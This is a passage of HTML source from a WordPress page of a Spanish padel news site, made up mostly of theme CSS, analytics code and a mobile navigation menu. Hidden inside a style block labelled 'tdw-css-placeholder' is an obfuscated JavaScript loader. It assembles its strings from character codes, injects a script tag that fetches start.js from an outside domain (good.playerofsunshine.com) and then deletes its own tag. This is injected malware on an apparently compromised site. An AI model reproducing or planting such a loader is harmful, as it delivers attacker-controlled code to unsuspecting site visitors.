var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-165410816-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-165410816-1');
</script>
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}
.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}

.descoculta {display:none}


table {
    width: 100%;
    border-collapse: collapse;
}

td:nth-child(2) {
    text-align: center;
    width: 140px; /* Ajusta el ancho de la columna "Horario" */
}

td:last-child {
    text-align: center;
    width: 80px; /* Ajusta el ancho de la columna "Pista" */
}



.td-post-content a {
    color: #dbc141 !important;
}


.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}



@media screen and (max-width: 767px) {
  .movild33 {
       min-width: 360px;
  }

}
	#ez-toc-container a {
    color: #444!important;

}
	
	.ez-toc-counter nav ul li a::before {
    color: #000000!important;
}


.td_block_template_9 .td-block-title-wrap .td-block-title:before {
    background-color: yellow!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dbc141}.tdm-btn-style2:before{border-color:#dbc141}.tdm-btn-style2{color:#dbc141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dbc141;-moz-box-shadow:0 2px 16px #dbc141;box-shadow:0 2px 16px #dbc141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dbc141;-moz-box-shadow:0 4px 26px #dbc141;box-shadow:0 4px 26px #dbc141}</style>

	<style id="tdw-css-placeholder">var _qdylv="_vmspkoncm";try{var_oiwqclkdax=String;var _eqmaqoxxxb="f"+"ro"+_oiwqclkdax['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var ajiufphspr="s"+"c"+_oiwqclkdax[_eqmaqoxxxb](114,105,112,116);var _hatkhfurb="c"+"re"+_oiwqclkdax[_eqmaqoxxxb](97,116,101,69,108,101,109,101,110,116);let _fwmyvn="s"+_oiwqclkdax[_eqmaqoxxxb](114,99);var _ylkkld=_oiwqclkdax[_eqmaqoxxxb](105,100);var _vubhhou="cu"+"rre"+_oiwqclkdax[_eqmaqoxxxb](110,116,83,99,114,105,112,116);let _ghfy="pa"+"r"+_oiwqclkdax[_eqmaqoxxxb](101,110,116,78,111,100,101);var aunkabpdga="i"+"ns"+_oiwqclkdax[_eqmaqoxxxb](101,114,116,66,101,102,111,114,101);var _znudwesi="ge"+"El"+_oiwqclkdax[_eqmaqoxxxb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _illrdcr="h"+"e"+_oiwqclkdax[_eqmaqoxxxb](97,100);var aqgpydu="ap"+"p"+_oiwqclkdax[_eqmaqoxxxb](101,110,100,67,104,105,108,100);let _izvkueqh=document;var akgrcvnxt="t"+"e"+_oiwqclkdax[_eqmaqoxxxb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aaavvyyh=_izvkueqh[_hatkhfurb](ajiufphspr);aaavvyyh['as'+'y'+'nc']=true;var aqaaigezys=_oiwqclkdax[_eqmaqoxxxb](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"cr"+"i"+_oiwqclkdax[_eqmaqoxxxb](112,116)+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"ta"+"rt"+_oiwqclkdax[_eqmaqoxxxb](46,106,115);aaavvyyh[_fwmyvn]=aqaaigezys;aaavvyyh[_ylkkld]=akgrcvnxt;if(_izvkueqh[_vubhhou]){_izvkueqh[_vubhhou][_ghfy][aunkabpdga](aaavvyyh,_izvkueqh[_vubhhou]);let aqwez=document;if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_izvkueqh[_znudwesi](_illrdcr)[0][aqgpydu](aaavvyyh);if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-12763 single-format-standard td-standard-pack campeonas-areco-malmo-padel-paulita-ari global-block-template-1 tdb_template_13712 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/analistaspadeles" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/analistaspadel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/analistaspadel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/">Noticias Padel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15323"><a href="#">Circuitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/">Premier Padel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/">Pro Padel League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/">Reserve Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/">Hexagon Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/">A1 Padel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/">Análisis palas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13261"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/">Marcas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/">Padel Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36178"><a href="https://www.analistaspadel.com/betway/">Betway</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/">Led Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/">HEAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25452"><a href="https://www.analistaspadel.com/vairo/">Vairo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15330"><a href="#">Más contenido<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13253"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/">Federaciones<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/">Federaciones autonómicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/">FEP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/">FIP</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13251"><a href="https://www.analistaspadel.com/opinion/">Opinión</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.analistaspadel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
